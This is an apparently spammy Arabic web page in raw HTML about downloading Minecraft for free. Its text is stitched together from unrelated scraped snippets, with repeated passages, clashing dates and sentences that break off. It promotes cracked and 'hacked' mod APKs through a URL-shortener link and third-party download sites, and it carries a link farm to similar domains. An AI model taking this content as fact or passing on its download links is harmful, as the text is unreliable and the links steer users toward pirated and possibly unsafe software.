

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/565190.html
body_size: 4231
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ماين كرافت تحميل لعبة صغيرة [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ماين كرافت تحميل لعبة صغيرة</h1>
<p>Feb 27, 2021 ·  تحميل لعبه ماين كرافت للاندرويد والايفون 2021 هي مجال حديثنا اليوم وهي تعد من الألعاب الممتعة جدا والتى تناسب جميع الأجهزة، حيث يمكن تنزيلها على الكمبيوتر أو اللاب وكذلك أجهزة المحمول عن طريق   بسم الله الرحمن الرحيم. تحميل لعبة ماينكرافت كاملة مجانا لأجهزة الكمبيوتر برابط مباشر وبدون تعقيد ، لعبة ماين كرافت من أقوي ألعاب المغامرة والاستراتيجيه والقتال وتحتوي علي العديد من الأشياء الأخري التي تستطيع فعلها   عتد تنزيل ماين كرافت سوف يكون لديك إمكانية اللعب الجماعي عبر الإنترنت; يتميز اللعب واللعب الادمان; مميزات اضافية فى تحميل لعبة ماين كرافت للأندرويد الاصلية apk مميزات نسخة مود 1 (مهكرة) mod apk  تحميل لعبة ماين كرافت بدون نت للكمبيوتر ، هي اللعبة المثالية إذا كنت تريد التعبير عن روح إبداعية ، ويمكنك بناء أي شيء. ماين كرافت هي لعبة ناجحة جدًا ، حملها الان مجانا  ماين كرافت النسخة الاصلية للكمبيوتر: تعتبر هذه النسخة هي الاولى التي تم اطلاقها من قبل مطور لعبة ماين كرافت السويدي ماركوس في سنة 2009م، حيث اتاح هذه النسخة لكافة اجهزة الحاسوب لتعمل على نظام الويندوز بكافة اصداراته 7 و 8   يمكنك تحميل لعبة ماين كرافت مجاناً برابط مباشر من هنا. تحميل ماين كرافت مكركة من هنا . 5- اضغط علي زر ” قبول ” عندما يطلب التطبيق منك ذلك وسيتم تنزيل اللعبة علي هاتفك.  لعبة ماين كرافت فلاش التقليدية ليست كافية لذلك ننشر لكم اليوم لعبة ماين كرافت مجانا بدون تحميل وهي نسخة مشيقة جدا ومثيرة من ماين كرافت الاصلية علي الإنترنت يمكنك لعبها بدون تحميل من علي المتصفح وهي مناسبة لجميع الأجهزة. </p>
<h2>رابط تحميل اللعبة والبرنامج تجده هنا http://adf.ly/1gUkWyماين كرافت العربماين كرافت اون لاينماين </h2>
<p>1 آذار (مارس) 2020  فتكديس العلامات تعتبر تفاصيل صغيرة من الممكن نسيانها عندما تلعب لعبة ماين  كرافت. الالواح الخشبية المقاومة للهب. الالواح الخشبية المقاومة للهب. 29 آب (أغسطس) 2020  تحميل ماين كرافت للأندرويد الأصلية APK اخر اصدار،تحميل لعبة ماين كرافت  حجم  صغير 73 ميجا فقط وهو حجم مناسب بالنسبة لإمكانيات اللعبة.</p>
<h3>1/24/2021</h3>
<p>تحميل تحميل لعبة ماين كرافت رابط مباشر - لعبة ماين كرافت MineCraft. نقدم لكم اليوم من موقع عيشها تحميل واحدة من اقوي العاب الكمبيوتر الحديثة لعام 2020 وهي ” ماين كرافت ” التي انطلقت عام 2011 متوافقة مع انظمة الويندوز المعروفة  تحميل لعبة ماين كرافت للاندرويد مهكرة Minecraft Apk 2021 مجانا. تنزيل تحديث تحميل لعبة ماين كرافت للاندرويد إليك الآن برابط مباشر من خلال موقعنا الإلكتروني، حيث أنها من أقوى العاب الأركيد والأكثر شعبية على الإطلاق.</p>
<h3>تعتبر لعبة بلوك كرافت Block Craft 3D شبيهة "ماين كرافت الاصلية" من افضل الالعاب و اشهرها على الاطلاق، حيث حازت هذه اللعبة على شهرة واسعة جدا و هي مناسبة لجميع الفئات و الاعمار، و تعمل على جميع انظمة التشغيل تقريبا، و قد بلغ</h3>
<p>Minecraft PSP متاح للعب على Playstation Portable. لعبة Minecraft هذه هي النسخة الإنجليزية الأمريكية حصريًا على al3bkm.com قم بتنزيل ماين كرافت ppsspp Minecraft واستخدمه مع المحاكي ppsspp سواء كانت ذاكرة رام جهازك قوية او متوسطة او ضعيفة فلا يوجد فرق لان  تحميل لعبة ماين كرافت للكمبيوتر برابط مباشر SmuggleCraft تحميل مجاني لعبة PC الإعداد في رابط مباشر واحد لنظام التشغيل Windows. Minecraft هي لعبة ممتلئ بالمغامرة، الإستكشاف والإبداع أين تبقى على قيد الحياة في عالم مكون من الكتل - المشابهة لـ Legos - التي يمكنك تحريكها مثلما تريد من زاوية المبادرة الخاصة بك. تحميل ماين كرافت للكمبيوتر من ميديا فاير بدون جافا. تحميل لعبة ماين كرافت اخر اصدار للكمبيوتر وللاندرويد والايفون هو موضوعنا اليوم ، والذي نقدمه لك من خلال موقعنا على الإنترنت ، اللعبة التي أدهشت العديد من محبي ألعاب  تحميل لعبة ماين كرافت. في بداية اللعبة ستجد نفسك في مدينة فارغة عليك تعمير وبناء كل شيء بها من بيوت وأراضي وكل شيء وستجد جميع الأدوات التي تساعدك في ذلك ولكن عليك البحث عن الموارد التي تسهل عليك هذه المهام وتسهل عليك  تحميل تحميل لعبة ماين كرافت رابط مباشر - لعبة ماين كرافت MineCraft. نقدم لكم اليوم من موقع عيشها تحميل واحدة من اقوي العاب الكمبيوتر الحديثة لعام 2020 وهي ” ماين كرافت ” التي انطلقت عام 2011 متوافقة مع انظمة الويندوز المعروفة  تحميل لعبة ماين كرافت للاندرويد مهكرة Minecraft Apk 2021 مجانا. تنزيل تحديث تحميل لعبة ماين كرافت للاندرويد إليك الآن برابط مباشر من خلال موقعنا الإلكتروني، حيث أنها من أقوى العاب الأركيد والأكثر شعبية على الإطلاق.</p>
<h3>ماين كرافت الحصول علي حساب مجانا و تنزيل اللعبة الاصلية .  رابط تحميل مجاني  2020 تحميل لعبة هجوم العمالقة للكمبيوتر بحجم صغير مجانا, Attack on Titan من أجمل  </h3>
<p>Minecraft هي لعبة ممتلئ بالمغامرة، الإستكشاف والإبداع أين تبقى على قيد الحياة في عالم مكون من الكتل - المشابهة لـ Legos - التي يمكنك تحريكها مثلما تريد من زاوية المبادرة الخاصة بك.  رابط تحميل اللعبة :http://oceanofgames.com/minecraft-free-download/رابط الموقع :http://oceanofgames.com/اذا اعجبكم الفيديو   Mar 04, 2021 ·  تحميل آخر إصدار من لعبة ماين كرافت minecraft للكمبيوتر 1. اذهب إلى الموقع الخاص بلعبة ماين كرافت من خلال الرابط التالي هنا. 2. قم بتنزيل اللعبة على جهاز الكمبيوتر الخاص بك. 3.  رابط تحميل اللعبة والبرنامج تجده هنا http://adf.ly/1gUkWyماين كرافت العربماين كرافت اون لاينماين  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldddie.web.app/75816/34344.html">su</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/15127/60013.html">su</a></li><li><a href="https://affarerleev.web.app/98702/82481.html">su</a></li><li><a href="https://valutawkwv.firebaseapp.com/884/76282.html">su</a></li><li><a href="https://investeringarejzh.web.app/15824/43094.html">su</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/89878/14227.html">su</a></li><li><a href="https://valutashgi.web.app/44367/48339.html">su</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/815789.html">كيفية تثبيت التطبيقات بدون تشخيص التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/757999.html">تحميل مجاني لواء الموجة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/458741.html">Google doc pdf لا يقوم بتنزيل الصور</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/544111.html">قم بتنزيل ملف talendtoolsstudio-a-b-c-osx-installer.app.tar</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/581260.html">تحميل اغنية cara mp3 di yutub pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/980592.html">تنزيل skype video call مجانًا لأجهزة الكمبيوتر المحمول التي تعمل بنظام windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/554485.html">تحت نفس تحميل القمر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/226567.html">Torrent تحميل yousei teikoku</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/110378.html">تنزيل كتب إلكترونية مجانية عن فنون الدفاع عن النفس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/622974.html">تنزيل مشغل mp4 لنظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/885489.html">خيارات قواعد اللغة للخريجين والكتاب المحترفين تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/250278.html">الحلقة الواحدة rpg pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/578787.html">كيفية تنزيل ماين كرافت طبعة بيدروك على جهاز الكمبيوتر المدفوع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/310899.html">الروبوت سيم الفلاشر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/463750.html">تحميل الرسوم دائرة الرقابة الداخلية</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>